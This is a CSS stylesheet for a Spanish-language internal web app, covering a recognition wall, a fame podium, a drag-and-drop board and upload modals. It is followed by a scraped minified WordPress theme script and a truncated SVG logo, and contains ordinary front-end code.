    display: flex;
}

.d-inline {
    display: inline-block;
}

.j-space-between {
    justify-content: space-between;
}

.j-end {
    justify-content: end;
}

.ai-center {
    align-items: center;
}

.f-wrap {
    flex-wrap: wrap;
}

.d-block {
    display: block;
}

.d-none {
    display: none;
}

.d-table-cell {
    display: table-cell;
}

.o-w-normal {
    overflow-wrap: normal;
}

.h-800 {
    min-height: 800px;
}

/* Colores */

.bg-blanco {
    background-color: #FFF !important;
}

.bg-rojo {
    background-color: #e74c3c !important;
}

.bg-amarillo {
    background-color: #f39c12 !important;
}

.bg-verde {
    background-color: #27ae60 !important;
}

.bg-azul {
    background-color: #2980b9 !important;
}

.bg-gris {
    background-color: #7f8c8d !important;
}

.bg-gris-claro {
    background-color: #f0f0f0 !important;
}

.bg-morado {
    background-color: #8e44ad !important;
}

.bg-celeste {
    background-color: #2e78d4 !important;
}

.bg-naranjo {
    background-color: #e67e22 !important;
}

.bg-naranja {
    background-color: #e67e22 !important;
}

.bg-negro {
    background-color: rgb(0, 0, 0, 0,03) !important;
}

.blanco {
    color: #FFF !important;
}

.negro {
    color: black !important;
}

.rojo {
    color: #e74c3c !important;
}

.cafe {
    color: #aa2f00 !important;
}

.amarillo {
    color: #f39c12 !important;
}

.verde {
    color: #27ae60 !important;
}

.morado {
    color: #8e44ad !important;
}

.azul-base {
    color: #34495e !important;
}

/* -------------------------------------------- */
/* Estilos para Muro de la Felicidad           */
/* Extraídos de ResumenFelicidad.cshtml        */
/* -------------------------------------------- */
body {
    font-family: 'Montserrat', sans-serif;
}

.titulo-general {
    font-size: 30px;
    font-weight: 700;
    color: #0066B2;
}

.subtitulo-mes {
    font-size: 16px;
    color: #0066B2;
    margin: 0;
}

.filtro-fecha label {
    font-weight: 600;
    font-size: 13px;
    margin-bottom: 3px;
    color: #333;
}

.filtro-fecha select,
.filtro-fecha button {
    font-size: 14px;
}

.bloque-estandarizado,
.historial-container,
.ranking-container {
    background-color: #ffffff;
    border-radius: 20px;
    padding: 30px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);
    margin-bottom: 40px;
}

.titulo-seccion,
.historial-titulo,
.ranking-header {
    font-weight: 700;
    font-size: 22px;
    color: #0066B2;
    margin-bottom: 25px;
}

.table th {
    background-color: #ffffff;
    color: #0066B2;
    font-weight: 700;
    text-align: center;
    border-bottom: 2px solid #00C0E4;
}

.table td {
    text-align: center;
    vertical-align: middle;
}

.foto-container {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    background-color: white;
}

    .foto-container.ganador {
        box-shadow: 0 0 15px 5px #FFD700;
    }

.foto-perfil {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.podio {
    width: 150px;
    border-radius: 10px 10px 0 0;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
}

.fade-in {
    opacity: 0;
    transform: translateY(20px);
    animation: fadeUp 0.6s ease-out forwards;
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.podio-1 i {
    color: #FFD700;
}

.podio-2 i {
    color: #C0C0C0;
}

.podio-3 i {
    color: #CD7F32;
}

/* -------------------------------------------- */
/* Estilos adicionales para Muro de la Felicidad */
/* Extraídos de otras vistas de MuroFelicidad */
/* -------------------------------------------- */

/* Espaciado vertical entre labels y controles en formulario */
.bloque-estandarizado .form-group label.fw-bold {
    display: block;
    margin-bottom: 0.5rem;
}

/* Margen inferior extra para separar usuario y cantidad de estrellas en EnviarReconocimiento */
.mb-6 {
    margin-bottom: 4rem !important;
}

/* Margen inferior extra para el div de Seleccionar destinatario en EnviarReconocimiento */
.mb-select-user {
    margin-bottom: 2rem !important;
}

.estrellas-btn {
    min-width: 50px;
    font-size: 1.5rem;
    background-color: #f9f9f9;
    border: 1px solid #333;
    color: #333;
    transition: all 0.3s ease;
}

    .estrellas-btn.active {
        background-color: #FFD700;
        color: white;
        border-color: #FFD700;
    }

    .estrellas-btn:hover {
        background-color: #FFB300;
        color: #000;
    }

    .estrellas-btn i {
        color: #FFCC00;
    }

    .estrellas-btn.active i {
        color: white;
    }

.select2 {
    width: 100% !important;
    height: 36px;
    padding: 5px;
    font-size: 14px;
}

textarea.form-control {
    resize: none;
}

.container-podio {
    max-width: 1100px;
    margin: auto;
}

.podio-horizontal {
    display: flex;
    justify-content: center;
    align-items: stretch;
    gap: 30px;
}

.card-podio {
    width: 250px;
    padding: 30px 20px;
    border-radius: 25px !important;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.12);
    display: flex;
    flex-direction: column;
    align-items: center;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

    .card-podio:hover {
        transform: translateY(-6px);
        box-shadow: 0 12px 25px rgba(0, 0, 0, 0.2);
    }

.avatar-container {
    width: 120px !important;
    height: 120px !important;
    border-radius: 50% !important;
    overflow: hidden;
    border: 4px solid white;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    background-color: white;
}

.avatar-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50% !important;
}

.user-name, .user-stars {
    color: inherit;
}

.user-nameVoto {
    color: #414141 !important;
}

@media (max-width: 768px) {
    .podio-horizontal {
        flex-direction: column;
        align-items: center;
    }
}

/* -------------------------------------------- */
/* Estilos para Muro de la Fama                 */
/* Extraídos de Views/MuroFama                 */
/* -------------------------------------------- */
:root {
    --corp-blue: #0066B2;
}

body {
    font-family: 'Montserrat', sans-serif;
}

.titulo-general {
    font-size: 30px;
    font-weight: 700;
    color: #0066B2;
}

.subtitulo-mes {
    font-size: 16px;
    color: #0066B2;
    margin: 0;
}

.bloque-estandarizado {
    background: #fff;
    border-radius: 25px;
    padding: 20px 30px;
    box-shadow: 0 0 20px rgba(0,0,0,0.08);
    margin-bottom: 40px;
}

.container-podio {
    max-width: 1100px;
    margin: auto;
}

.podio-horizontal {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 30px;
}

@media (max-width: 992px) {
    .podio-horizontal {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 576px) {
    .podio-horizontal {
        grid-template-columns: 1fr;
    }
}

.card-podio {
    padding: 30px 20px;
    border-radius: 25px !important;
    box-shadow: 0 8px 20px rgba(0,0,0,0.12);
    display: flex;
    flex-direction: column;
    align-items: center;
    transition: transform .3s, box-shadow .3s;
    background: #fff;
}

    .card-podio:hover {
        transform: translateY(-6px);
        box-shadow: 0 12px 25px rgba(0,0,0,0.2);
    }

.podio-horizontal .card-podio .user-name,
.podio-horizontal .card-podio .user-stars {
    color: #ffffff !important;
}

.avatar-container {
    width: 140px !important;
    height: 140px !important;
    border-radius: 50% !important;
    overflow: hidden;
    border: 4px solid #fff;
    box-shadow: 0 0 10px rgba(0,0,0,0.3);
    background: #fff;
}

.avatar-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50% !important;
}

.user-name {
    font-size: 1.5rem;
    font-weight: 600;
    margin: .5rem 0 0;
    text-align: center;
}

.user-stars {
    font-size: 1.25rem;
    margin-top: .25rem;
    text-align: center;
}

.total-votos {
    font-size: 1.25rem;
    margin: 0;
}

.btn-tutorial {
    font-size: 14px;
}

.table th {
    background-color: #ffffff;
    color: #0066B2;
    font-weight: 700;
    text-align: center;
    border-bottom: 2px solid #00C0E4;
}

.table td {
    text-align: center;
    vertical-align: middle;
}

h1, h4 {
    color: var(--corp-blue) !important;
}

.titulo-principal {
    margin-bottom: 1rem;
}

.subtitulo-fecha {
    color: var(--corp-blue);
    margin-bottom: 1rem;
}

.btn-tutorial {
    font-size: 14px;
}

.subtitulo-fecha {
    margin-bottom: 2rem;
}

.card-gif {
    border-radius: 1rem;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.1);
    background: #fff;
}

.winner-photo {
    width: 180px;
    height: 180px;
    object-fit: cover;
    border-radius: 50%;
    border: 5px solid var(--corp-blue);
    display: block;
    margin: 1rem auto 0;
}

.winner-name {
    font-size: 1.75rem;
    font-weight: 600;
    color: var(--corp-blue);
    margin-top: 1rem;
}

.winner-votes {
    font-size: 1.25rem;
    color: var(--corp-blue);
    margin-top: .5rem;
}

.no-ganador {
    margin-top: 1rem;
    color: var(--corp-blue);
}

/* -------------------------------------------- */
/* Override layout del podio para ResumenFelicidad: centrado flex */
/* Se fuerza flex en lugar de grid para centrar los cards de estrellas */
.bloque-estandarizado .podio-horizontal {
    display: flex !important;
    justify-content: center !important;
    align-items: stretch !important;
    flex-wrap: wrap !important;
    gap: 30px !important;
}

/* -------------------------------------------- */
/* Asegurar que el podio esté centrado dentro del bloque de Felicidad */
/* -------------------------------------------- */
.bloque-estandarizado > .container-podio {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    margin: 3rem auto 0 auto !important;
}

/* -------------------------------------------- */
/* Estilos específicos para Pizarra D&D         */
/* -------------------------------------------- */

/* Variables de color personalizadas para pizarra */
:root {
    --pizarra-azul: #3599db;
    --pizarra-verde: #22c55e;
    --pizarra-amarillo: #facc15;
    --pizarra-naranjo: #fb923c;
    --pizarra-rojo: #ef4444;
    --pizarra-morado: #7c4c87;
    --pizarra-shadow-soft: 0 2px 10px rgba(0,0,0,0.06);
}

/* Contenedor específico de pizarra */
.pizarra-wrapper {
    display: flex;
    justify-content: center;
    width: 100%;
    overflow-x: auto;
}

.pizarra-container {
    transform: scale(1.75);
    transform-origin: top center;
    width: 57.14%;
    margin-bottom: 75%;
    margin-left: auto;
    margin-right: auto;
    max-width: 72rem;
    padding: 1.5rem 1rem;
}

.pizarra-container * {
    box-sizing: border-box;
}

/* Secciones específicas de pizarra */
.pizarra-section {
    border-radius: 0.75rem;
    box-shadow: var(--pizarra-shadow-soft);
    border: 1px solid #e5e7eb;
    background-color: white;
    margin-bottom: 1.25rem;
}

.pizarra-flex-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    padding: 0.75rem 1rem;
}

@media (min-width: 640px) {
    .pizarra-flex-container {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}

.pizarra-section-title {
    font-size: 0.875rem;
    font-weight: 600;
}

@media (min-width: 640px) {
    .pizarra-section-title {
        font-size: 1rem;
    }
}

.pizarra-controls {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 0.5rem;
}

@media (min-width: 640px) {
    .pizarra-controls {
        gap: 0.75rem;
    }
}

.pizarra-input-group {
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.pizarra-input {
    width: 180px;
    border-radius: 0.5rem;
    border: 1px solid #e5e7eb;
    background-color: white;
    padding: 0.5rem 0.75rem;
    font-size: 0.875rem;
    box-shadow: var(--pizarra-shadow-soft);
    outline: none;
}

.pizarra-input:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    box-shadow: 0 0 0 2px var(--pizarra-azul);
}

.pizarra-search-container {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    width: 220px;
}

.pizarra-search-input {
    width: 100%;
    border-radius: 0.5rem;
    border: 1px solid #e5e7eb;
    background-color: white;
    padding: 0.5rem 0.75rem;
    font-size: 0.875rem;
    box-shadow: var(--pizarra-shadow-soft);
    outline: none;
}

.pizarra-search-input:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    box-shadow: 0 0 0 2px var(--pizarra-azul);
}

/* Pestañas específicas de pizarra */
.pizarra-tabs-section {
    padding: 0.75rem 1rem;
}

@media (min-width: 640px) {
    .pizarra-tabs-section {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}

.pizarra-tabs-title {
    font-size: 0.875rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}

@media (min-width: 640px) {
    .pizarra-tabs-title {
        font-size: 1rem;
    }
}

.pizarra-tabs-container {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.tab-button {
    padding: 8px 16px;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s ease;
    border: 1px solid transparent;
    background: white;
    color: #6b7280;
    display: inline-flex;
    align-items: center;
}

.tab-button:hover {
    background-color: #f9fafb;
    color: #374151;
}

.tab-button.active {
    background-color: var(--pizarra-azul);
    color: white;
    border-color: var(--pizarra-azul);
}

.tab-button.active:hover {
    background-color: #2563eb;
}

.tab-button i {
    margin-right: 0.5rem;
}

/* Contenido específico de pizarra */
.pizarra-content-section {
    margin-bottom: 1.5rem;
}

.pizarra-content-title {
    font-size: 0.875rem;
    font-weight: 600;
    color: #4b5563;
    margin-bottom: 0.5rem;
}

.pizarra-content-list {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

/* Modal específico de pizarra */
.pizarra-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: rgba(0, 0, 0, 0.5);
    transform: none !important;
}

.pizarra-modal.show {
    display: block;
}

.pizarra-modal-content {
    background-color: white;
    width: 92%;
    max-width: 32rem;
    border-radius: 1rem;
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
    margin: 6rem auto 0;
    padding: 1rem;
    position: relative;
}

@media (min-width: 640px) {
    .pizarra-modal-content {
        padding: 1.5rem;
    }
}

.pizarra-modal-close {
    position: absolute;
    right: 0.75rem;
    top: 0.75rem;
    color: #9ca3af;
    background: none;
    border: none;
    cursor: pointer;
    font-size: 1.25rem;
}

.pizarra-modal-close:hover {
    color: #374151;
}

.pizarra-modal-title {
    font-size: 1.125rem;
    font-weight: 600;
    margin: 0;
}

.pizarra-modal-body {
    margin-top: 1rem;
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    max-height: 60vh;
    overflow-y: auto;
}

/* Clases de colores específicas de pizarra */
.pizarra-bg-azul {
    background-color: var(--pizarra-azul);
}

.pizarra-bg-verde {
    background-color: var(--pizarra-verde);
}

.pizarra-bg-amarillo {
    background-color: var(--pizarra-amarillo);
}

.pizarra-bg-naranjo {
    background-color: var(--pizarra-naranjo);
}

.pizarra-bg-rojo {
    background-color: var(--pizarra-rojo);
}

.pizarra-bg-morado {
    background-color: var(--pizarra-morado);
}

.pizarra-text-azul {
    color: var(--pizarra-azul);
}

.pizarra-hover-text-azul:hover {
    color: var(--pizarra-azul);
}

.pizarra-shadow-soft {
    box-shadow: var(--pizarra-shadow-soft);
}

.pizarra-line-clamp-2 {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.pizarra-hidden {
    display: none;
}

.pizarra-sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0;
}

.pizarra-header {
    margin-bottom: 1rem;
}

.pizarra-title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 2rem;
    margin: 0;
}

.pizarra-subtitle {
    font-size: 0.875rem;
    color: #6b7280;
    margin: 0;
}

#chatModal {
    transform: none !important;
    position: fixed !important;
    z-index: 9999 !important;
}
/* ========================================== */
/* ESTILOS PARA MODALES DE SUBIDA DE ARCHIVOS */
/* ========================================== */

.modal-content {
    border-radius: 1rem !important;
    box-shadow: 0 .75rem 6rem rgba(56, 65, 74, 0.2) !important;
}

.modal-header {
    border-bottom: 1px solid #e9ecef;
    border-radius: 1rem 1rem 0 0 !important;
    background-color: #f8f9fa;
    padding: 1.5rem;
}

.modal-title {
    color: #2399D9;
    font-weight: 600;
}

.modal-body {
    padding: 2rem;
}

.modal-footer {
    border-top: 1px solid #e9ecef;
    padding: 1.5rem;
    border-radius: 0 0 1rem 1rem !important;
    background-color: #f8f9fa;
}

/* Estilo para input file mejorado */
input[type="file"].form-control {
    border-radius: .5rem !important;
    padding: 0.75rem !important;
    border: 2px dashed #dee2e6 !important;
    background-color: #f8f9fa !important;
    cursor: pointer;
}

    input[type="file"].form-control:hover {
        border-color: #2399D9 !important;
        background-color: #fff !important;
    }

/* Mensaje de error estilizado */
.error-message-file {
    margin-top: 0.75rem;
    padding: 0.75rem;
    background-color: #f8d7da;
    border-radius: .5rem;
    border-left: 4px solid #dc3545;
    color: #721c24;
}

/* Checkbox con estilo de advertencia */
.checkbox-warning {
    margin-top: 1.25rem;
    padding: 1rem;
    background-color: #fff3cd;
    border-radius: .5rem;
    border-left: 4px solid #ffc107;
}

    .checkbox-warning label {
        font-weight: 500;
        color: #856404;
        display: flex;
        align-items: center;
    }

    .checkbox-warning input[type="checkbox"] {
        margin-right: 8px;
        width: 18px;
        height: 18px;
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.insecap.cl/wp-content/themes/u-design/framework/assets/js/framework.min.js?ver=4.1.0
body_size: 3953
content:
"use strict";window.theme||(window.theme={}),function(e){function t(e,t,i){var a;return function(){var n=this,o=arguments;function s(){i||e.apply(n,o),a=null}a?theme.deleteTimeout(a):i&&e.apply(n,o),a=theme.requestTimeout(s,t||100)}}if(theme.$window=e(window),theme.$body,theme.status="loading",theme.hash=location.hash.indexOf("&")>0?location.hash.substring(0,location.hash.indexOf("&")):location.hash,theme.isIE=navigator.userAgent.indexOf("Trident")>=0,theme.isEdge=navigator.userAgent.indexOf("Edge")>=0,theme.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),theme.defaults={stickySidebar:{autoInit:!0,minWidth:991,containerSelector:".sticky-sidebar-wrapper",autoFit:!0,activeClass:"sticky-sidebar-fixed",padding:{top:0,bottom:0}},lazyload:{effect:"fadeIn",data_attribute:"lazy",data_srcset:"lazyset",effect_speed:400,failure_limit:1e3,event:"scroll update_lazyload",load:function(){var t=e(this);"IMG"==this.tagName?(t.css("padding-top",""),t.removeClass("d-lazyload")):(this.classList.contains("elementor-element-populated")||this.classList.contains("elementor-section"))&&t.css("background-image",""),t.removeAttr("data-lazy data-lazyset data-sizes"),t.closest(".icomp-container").length&&void 0!==theme.imageCompare&&theme.imageCompare(t.closest(".icomp-container"))}},sticky:{minWidth:0,maxWidth:2e4,top:!1,bottomOrigin:!1,max_index:1059,scrollMode:!1},animation:{name:"fadeIn",duration:"1.2s",delay:".2s"},stickyMobileBar:{minWidth:0,maxWidth:767,top:150,scrollMode:!0},stickyToolbox:{minWidth:0,maxWidth:767,scrollMode:!0},minipopup:{content:"",delay:4e3}},theme.call=function(e,t){alpha_vars.resource_split_tasks||t?setTimeout(e,t):e()},theme.byId=function(e){return document.getElementById(e)},theme.byTag=function(e,t){return(t||document).getElementsByTagName(e)},theme.byClass=function(e,t){return t?t.getElementsByClassName(e):document.getElementsByClassName(e)},theme.$=function(t,i){return"string"==typeof t&&"string"==typeof i?e(t+" "+i):t instanceof jQuery?t.is(i)||void 0===i?t:t.find(i):void 0!==t&&t?void 0===i?e(t):e(t).find(i):e(i)},theme.getCache=function(){return localStorage[alpha_vars.alpha_cache_key]?JSON.parse(localStorage[alpha_vars.alpha_cache_key]):{}},theme.setCache=function(e){localStorage[alpha_vars.alpha_cache_key]=JSON.stringify(e)},theme.hooks=[],theme.addFilter=function(e,t,i=10){theme.hooks[e]=theme.hooks[e]||[],theme.hooks[e][i]=theme.hooks[e][i]||[],theme.hooks[e][i].push(t)},theme.removeFilter=function(e,t,i=10){if(theme.hooks[e]&&theme.hooks[e][i]){var a=theme.hooks[e][i].indexOf(t);a>=0&&theme.hooks[e][i].splice(a,1)}},theme.applyFilters=function(e,t,i){return theme.hooks[e]&&theme.hooks[e].forEach((function(e){e&&e.forEach((function(e){t="function"==typeof e?e(t,i):e}))})),t},theme.addAction=theme.addFilter,theme.removeAction=theme.removeFilter,theme.doActions=function(e,t){theme.hooks[e]&&theme.hooks[e].forEach((function(e){e&&e.forEach((function(e){e(t)}))}))},theme.requestTimeout=function(e,t){var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!i)return setTimeout(e,t);t||(t=0);var a,n=new Object;return n.val=i((function o(s){a||(a=s),s-a>=t?e():n.val=i(o)})),n},theme.requestFrame=function(e){return{val:(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)(e)}},theme.requestInterval=function(e,t,i){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!a)return i?setInterval(e,t):setTimeout(e,i);var n,o,s=new Object;return s.val=a((function r(l){n||(n=o=l),!i||l-n<i?l-o>t?(s.val=a(r),e(),o=l):s.val=a(r):e()})),s},theme.deleteTimeout=function(e){if(e){var t=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;return t?e.val?t(e.val):void 0:clearTimeout(e)}},e.fn.smartresize=function(e){e?this.get(0).addEventListener("resize",t(e),{passive:!0}):this.trigger("smartresize")},e.fn.smartscroll=function(e){e?this.get(0).addEventListener("scroll",t(e),{passive:!0}):this.trigger("smartscroll")},theme.parseOptions=function(e){return"string"==typeof e?JSON.parse(e.replace(/'/g,'"').replace(";","")):{}},theme.isOnScreen=function(e,t,i){var a=window.pageXOffset,n=window.pageYOffset,o=e.getBoundingClientRect(),s=o.left+a,r=o.top+n,l=void 0===t?0:t,m=void 0===i?0:i;return r+o.height+m>=n&&r<=n+window.innerHeight+m&&s+o.width+l>=a&&s<=a+window.innerWidth+l},theme.appear=function(t,i,a){var n=e(t);if(!n.data("observer-init")){var o={rootMargin:"0px 0px 200px 0px",threshold:0,alwaysObserve:!1};a&&Object.keys(a).length&&(o=e.extend(o,a));var s=new IntersectionObserver(function(e){for(var t=0;t<e.length;t++){var a=e[t];if(a.intersectionRatio>0){if("string"==typeof i)Function("return "+functionName)();else i.call(a.target);0==this.alwaysObserve&&s.unobserve(a.target)}}}.bind(o),o);return s.observe(t),n.data("observer-init",!0),this}},theme.fitVideoSize=function(t){if(e.fn.fitVids){var i=void 0===i?e(".fit-video"):theme.$(t).find(".fit-video");i.each((function(){var t=e(this),i=t.find("video"),a=i.attr("width"),n=i.attr("height"),o=t.outerWidth();i.css({width:o,height:o/a*n}),window.wp.mediaelement&&window.wp.mediaelement.initialize(),t.fitVids(),t.hasClass("d-none")&&t.removeClass("d-none")})),"loading"==theme.status&&window.addEventListener("resize",(function(){e(".fit-video").fitVids()}),{passive:!0})}},theme.stickySidebar=function(t){e.fn.themeSticky&&theme.$(t).each((function(){var t=e(this),i=t.closest(".sidebar"),a=theme.defaults.stickySidebar,n=0;i.hasClass("sidebar-offcanvas")||((i.length?i:t.parent()).addClass("sticky-sidebar-wrapper"),e(".sticky-sidebar > .filter-actions").length||e(".sticky-content.fix-top").each((function(t){if(!e(this).hasClass("sticky-toolbox")){var i=e(this).hasClass("fixed");n+=e(this).addClass("fixed").outerHeight(),i||e(this).removeClass("fixed")}})),a.padding.top=n,t.themeSticky(e.extend({},a,theme.parseOptions(t.attr("data-sticky-options")))),theme.$window.on("alpha_complete",(function(){theme.refreshLayouts(),t.on("click",".nav-link",(function(){setTimeout((function(){t.trigger("recalc.pin")}))}))})))}))},theme.refreshLayouts=function(){e(".sticky-sidebar").trigger("recalc.pin"),theme.$window.trigger("update_lazyload")},theme._lazyload_force=function(e){theme.$(e).each((function(){var e=this.getAttribute("data-lazy");if(e){if("IMG"==this.tagName){var t=this.getAttribute("data-lazyset");t&&(this.setAttribute("srcset",t),this.removeAttribute("data-lazyset")),this.style["padding-top"]="",this.setAttribute("src",e),this.classList.remove("d-lazyload")}else this.style["background-image"]="url("+e+")";this.removeAttribute("data-lazy"),this.removeAttribute("data-lazyset")}}))},theme.lazyload=function(t){e.fn.lazyload&&theme.$(t,"[data-lazy]").lazyload(theme.defaults.lazyload)},theme.initPriceSlider=function(){if(e.fn.slider&&e(".price_slider").length){e("input#min_price, input#max_price").hide(),e(".price_slider, .price_label").show();var t=e(".price_slider_amount #min_price").data("min"),i=e(".price_slider_amount #max_price").data("max"),a=e(".price_slider_amount").data("step")||1,n=e(".price_slider_amount #min_price").val(),o=e(".price_slider_amount #max_price").val();e(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:t,max:i,step:a,values:[n,o],create:function(){e(".price_slider_amount #min_price").val(n),e(".price_slider_amount #max_price").val(o),e(document.body).trigger("price_slider_create",[n,o])},slide:function(t,i){e("input#min_price").val(i.values[0]),e("input#max_price").val(i.values[1]),e(document.body).trigger("price_slider_slide",[i.values[0],i.values[1]])},change:function(t,i){e(document.body).trigger("price_slider_change",[i.values[0],i.values[1]])}})}},theme.doLoading=function(t,i){var a=theme.$(t);a.find(".d-loading").length||(void 0===i?a.append('<div class="d-loading"><i></i></div>'):"small"==i?a.append('<div class="d-loading small"><i></i></div>'):"simple"==i&&a.append('<div class="d-loading small"></div>'),a.each((function(){var t=e(this);"static"==t.css("position")&&t.css("position","relative")})))},theme.endLoading=function(e){theme.$(e).find(".d-loading").remove(),theme.$(e).css("position","")},theme.setCurrentMenuItems=function(t){theme.getUrlParam(location.href,"s")||theme.$(t,'a[href="'+location.origin+location.pathname+'"]').parent("li").each((function(){var t=e(this);t.hasClass("menu-item-object-page")&&(t.addClass("current_page_item").parent().closest(".mobile-menu li").addClass("current_page_parent"),t.parents(".mobile-menu li").addClass("current_page_ancestor")),t.addClass("current-menu-item").parent().closest(".mobile-menu li").addClass("current-menu-parent"),t.parents(".mobile-menu li").addClass("current-menu-ancestor")}))},theme.lazyloadMenu=function(){var t=e(".lazy-menu").map((function(){return this.getAttribute("id").slice(5)})).get();if(t&&t.length){function i(t,i){var a=e(theme.byId("menu-"+t)).removeClass("lazy-menu").children("li");e(i).filter("li").each((function(){var t=e(this),i=a.eq(t.index());i.children("ul").remove(),i.append(t.children("ul"))})),theme.setCurrentMenuItems("#menu-"+t)}var a=theme.getCache(),n=a.menus?a.menus:{},o=[];if(alpha_vars.lazyload_menu&&a.menus&&a.menuLastTime&&alpha_vars.menu_last_time&&parseInt(a.menuLastTime)>=parseInt(alpha_vars.menu_last_time))for(var s in t){var r=t[s];n[r]?i(r,n[r]):o.push(r)}else o=t;o.length&&e.ajax({type:"POST",url:alpha_vars.ajax_url,dataType:"json",data:{action:"alpha_load_menu",menus:o,nonce:alpha_vars.nonce,load_menu:!0},success:function(e){if(e)for(var t in e){var o=e[t];o&&(i(t,o=o.replace(/(class=".*)current_page_parent\s*(.*")/,"$1$2")),n[t]=o)}theme.menu&&theme.menu.addToggleButtons(".collapsible-menu li"),theme.showEditPageTooltip&&theme.showEditPageTooltip(),a.menus=n,a.menuLastTime=alpha_vars.menu_last_time,theme.setCache(a),theme.$window.trigger("recalc_menus")}})}},theme.disableMobileAnimations=function(){e(document.body).hasClass("alpha-disable-mobile-animation")&&window.innerWidth<768&&e(".elementor-invisible").removeAttr("data-settings").removeData("settings").removeClass("elementor-invisible").add(e(".appear-animate").removeClass("appear-animate"))},theme.initLayout=function(){theme.lazyload(),theme.fitVideoSize(),theme.stickySidebar(".sticky-sidebar"),theme.lazyloadMenu(),theme.initPriceSlider(),"loading"==theme.status&&(theme.status="load"),theme.$window.trigger("alpha_load"),alpha_vars.resource_after_load?theme.call(theme.initAsync):theme.initAsync()},theme.disableMobileAnimations(),"function"==typeof Swiper)theme.Swiper=Swiper;else{var i;if(!(i=document.getElementById("swiper-js"))&&alpha_vars.swiper_url){var a=document.getElementById("jquery-core-js")||document.getElementById("jquery-js");(i=document.createElement("script")).src=alpha_vars.swiper_url,i=a.parentNode.insertBefore(i,a)}i&&i.addEventListener("load",(function(){theme.Swiper=Swiper}))}e(window).on("load",(function(){theme.$body=e(document.body).addClass("loaded"),e("html").addClass("ontouchstart"in document?"touchable":"untouchable"),e.fn.imagesLoaded&&"function"==typeof theme.skeleton?alpha_vars.resource_after_load?theme.call((function(){theme.skeleton(e(".skeleton-body"),theme.initLayout)})):theme.skeleton(e(".skeleton-body"),theme.initLayout):alpha_vars.resource_after_load?theme.call(theme.initLayout):theme.initLayout()}))}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.insecap.cl/wp-content/uploads/2022/05/Logo_Blanco.svg
body_size: 1649
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 356.4052"><defs><style>      .cls-1 {        fill: #fff;      }    </style></defs><g id="Capa_1" data-name="Capa 1"></g><g id="Capa_2" data-name="Capa 2"><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M801.517,319.4261c4.4179,0,8.1411,1.7675,11.1069,5.1752l6.5626-6.059c-4.1651-5.0479-10.5386-7.8246-18.1741-7.8246-13.7562,0-23.9793,9.5284-23.9793,22.8447s10.2231,22.8428,23.9166,22.8428c7.6982,0,14.0717-2.7767,18.2368-7.8883l-6.5626-6.057c-2.9658,3.4694-6.689,5.237-11.1069,5.237-8.2665,0-14.1354-5.8062-14.1354-14.1344s5.8689-14.1364,14.1354-14.1364Z"></path><path class="cls-1" d="M869.22,311.473h-10.0894l-19.6895,44.169h10.4765l3.9135-9.4575h20.5048l3.9134,9.4575h10.7212l-19.7507-44.169Zm-12.1072,26.9458l6.9912-16.9175,7.0116,16.9175h-14.0028Z"></path><path class="cls-1" d="M932.7727,311.473h-19.1188v44.169h10.2117v-12.1684h8.9072c11.8014,0,19.18-6.1352,19.18-15.9798,0-9.906-7.3786-16.0208-19.18-16.0208Zm-.5706,23.6642h-8.3365v-15.3277h8.3365c6.237,0,9.3963,2.8332,9.3963,7.6842,0,4.8102-3.1593,7.6434-9.3963,7.6434Z"></path><path class="cls-1" d="M1001.0338,311.473h-10.0894l-19.6895,44.169h10.4766l3.9134-9.4575h20.5048l3.9134,9.4575h10.7212l-19.7507-44.169Zm-12.1072,26.9458l7.0116-16.9175,6.9912,16.9175h-14.0028Z"></path><path class="cls-1" 